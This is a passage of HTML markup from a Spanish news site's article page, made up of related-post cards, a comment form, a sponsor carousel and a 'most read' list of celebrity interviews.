img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-70141 post-70141 post type-post status-publish format-standard has-post-thumbnail hentry category-344 tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/cristina-pedroche-y-alberto-chicote-preparados-para-las-campanadas-de-atresmedia-alcanzan-una-decada-despidiendo-el-ano-juntos/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-70143">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01.jpg.webp 1225w, https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01-300x171.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01-1024x585.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01-768x439.jpg.webp 768w" sizes="(max-width: 1225px) 100vw, 1225px"/>
<img loading="lazy" width="1225" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01.jpg 1225w, https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01-300x171.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01-1024x585.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2025/12/CAMPANADAS-ATRESMEDIA-01-768x439.jpg 768w" sizes="(max-width: 1225px) 100vw, 1225px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Cristina Pedroche y Alberto Chicote, preparados para las Campanadas de Atresmedia, alcanzan una década despidiendo el año juntos</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-70138 post-70138 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomia tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/esta-navidad-encuentra-el-maridaje-perfecto-de-la-mano-de-bodegas-montecillo/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-70139">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10.png.webp 1051w, https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10-300x200.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10-1024x682.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10-768x512.png.webp 768w" sizes="(max-width: 1051px) 100vw, 1051px"/>
<img loading="lazy" width="1051" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10.png 1051w, https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10-300x200.png 300w, https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10-1024x682.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2025/12/unnamed-10-768x512.png 768w" sizes="(max-width: 1051px) 100vw, 1051px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Esta Navidad encuentra el maridaje perfecto de la mano de Bodegas Montecillo</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='9983' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3041" data-next-page="https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
